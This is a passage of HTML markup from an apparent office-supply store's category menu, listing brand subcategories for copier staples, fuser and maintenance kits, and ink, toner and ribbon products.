<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Copier%20Staples/Ricoh%20Cartridges.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh Cartridges</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Copier%20Staples/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Copier%20Staples/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Copier%20Staples/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Copier%20Staples/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Copier%20Staples/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Copier%20Staples/Imagistics%20___%20OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">Imagistics / OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Copier%20Staples/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Copier%20Staples/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl03_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl03_CategoryNameHyperLink" title="Fuser-Maintenance Kits" class="EllipsesText" href="../Fuser-Maintenance%20Kits.html"><img id="t_c10437_c_GridCategory_ctl03_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Fuser-Maintenance Kits</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl03_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl03_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl16_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Savin.html" style="color:Gray;font-size:Small;text-decoration:none;">Savin</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl17_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl18_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl19_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl15_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl20_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Gestetner.html" style="color:Gray;font-size:Small;text-decoration:none;">Gestetner</a>
                                        
</div>
                                </td><td></td><td></td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl04_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl04_CategoryNameHyperLink" title="Ink-Toner-Ribbon" class="EllipsesText" href="../Ink-Toner-Ribbon.html"><img id="t_c10437_c_GridCategory_ctl04_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Ink-Toner-Ribbon</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl04_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl04_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Acom.html" style="color:Gray;font-size:Small;text-decoration:none;">Acom</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl19_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl38_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Nashuatec.html" style="color:Gray;font-size:Small;text-decoration:none;">Nashuatec</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl57_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Ink-Toner-Ribbon/ADP.html" style="color:Gray;font-size:Small;text-decoration:none;">ADP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl20_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Francotyp-Postalia.html" style="color:Gray;font-size:Small;text-decoration:none;">Francotyp-Postalia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl39_lblCatNameNotUse" href="../Ink-Toner-Ribbon/NCR.html" style="color:Gray;font-size:Small;text-decoration:none;">NCR</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl58_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Risograph.html" style="color:Gray;font-size:Small;text-decoration:none;">Risograph</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Ink-Toner-Ribbon/AGFA.html" style="color:Gray;font-size:Small;text-decoration:none;">AGFA</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl21_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Fujitsu.html" style="color:Gray;font-size:Small;text-decoration:none;">Fujitsu</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl40_lblCatNameNotUse" href="../Ink-Toner-Ribbon/NEC.html" style="color:Gray;font-size:Small;text-decoration:none;">NEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl59_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Roland.html" style="color:Gray;font-size:Small;text-decoration:none;">Roland</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Ink-Toner-Ribbon/OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl22_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Gestetner.html" style="color:Gray;font-size:Small;text-decoration:none;">Gestetner</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl41_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Neopost.html" style="color:Gray;font-size:Small;text-decoration:none;">Neopost</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl60_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Sindoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Sindoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl23_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Hasler.html" style="color:Gray;font-size:Small;text-decoration:none;">Hasler</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl42_lblCatNameNotUse" href="../Ink-Toner-Ribbon/NIXDORF.html" style="color:Gray;font-size:Small;text-decoration:none;">NIXDORF</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl61_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Savin.html" style="color:Gray;font-size:Small;text-decoration:none;">Savin</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Apple.html" style="color:Gray;font-size:Small;text-decoration:none;">Apple</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl24_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Hitachi.html" style="color:Gray;font-size:Small;text-decoration:none;">Hitachi</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl43_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl62_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl25_lblCatNameNotUse" href="../Ink-Toner-Ribbon/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl44_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Olivetti.html" style="color:Gray;font-size:Small;text-decoration:none;">Olivetti</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl63_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Siemens.html" style="color:Gray;font-size:Small;text-decoration:none;">Siemens</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Ink-Toner-Ribbon/C.ITOH.html" style="color:Gray;font-size:Small;text-decoration:none;">C.ITOH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl26_lblCatNameNotUse" href="../Ink-Toner-Ribbon/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl45_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Olympia.html" style="color:Gray;font-size:Small;text-decoration:none;">Olympia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl64_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Source%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Source Technologies</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl27_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Imagistics%20___%20OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">Imagistics / OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl46_lblCatNameNotUse" href="../Ink-Toner-Ribbon/OmniFax.html" style="color:Gray;font-size:Small;text-decoration:none;">OmniFax</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl65_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Star.html" style="color:Gray;font-size:Small;text-decoration:none;">Star</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Casio.html" style="color:Gray;font-size:Small;text-decoration:none;">Casio</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl28_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Kodak.html" style="color:Gray;font-size:Small;text-decoration:none;">Kodak</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl47_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Omron.html" style="color:Gray;font-size:Small;text-decoration:none;">Omron</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl66_lblCatNameNotUse" href="../Ink-Toner-Ribbon/TallyGenicom.html" style="color:Gray;font-size:Small;text-decoration:none;">TallyGenicom</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Ink-Toner-Ribbon/CIE.html" style="color:Gray;font-size:Small;text-decoration:none;">CIE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl29_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl48_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Output%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Output Technologies</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl67_lblCatNameNotUse" href="../Ink-Toner-Ribbon/TEC.html" style="color:Gray;font-size:Small;text-decoration:none;">TEC</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Citizen.html" style="color:Gray;font-size:Small;text-decoration:none;">Citizen</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl30_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl49_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl68_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Telex.html" style="color:Gray;font-size:Small;text-decoration:none;">Telex</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Compaq.html" style="color:Gray;font-size:Small;text-decoration:none;">Compaq</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl31_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl50_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Pantum.html" style="color:Gray;font-size:Small;text-decoration:none;">Pantum</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl69_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Texas%20Instruments.html" style="color:Gray;font-size:Small;text-decoration:none;">Texas Instruments</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl32_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl51_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Pitney%20Bowes.html" style="color:Gray;font-size:Small;text-decoration:none;">Pitney Bowes</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl70_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DataProducts.html" style="color:Gray;font-size:Small;text-decoration:none;">DataProducts</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl33_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Mailing.html" style="color:Gray;font-size:Small;text-decoration:none;">Mailing</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl52_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Primera.html" style="color:Gray;font-size:Small;text-decoration:none;">Primera</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl71_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl15_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DataSouth.html" style="color:Gray;font-size:Small;text-decoration:none;">DataSouth</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl34_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Memorex.html" style="color:Gray;font-size:Small;text-decoration:none;">Memorex</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl53_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Printek.html" style="color:Gray;font-size:Small;text-decoration:none;">Printek</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl72_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Universal.html" style="color:Gray;font-size:Small;text-decoration:none;">Universal</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

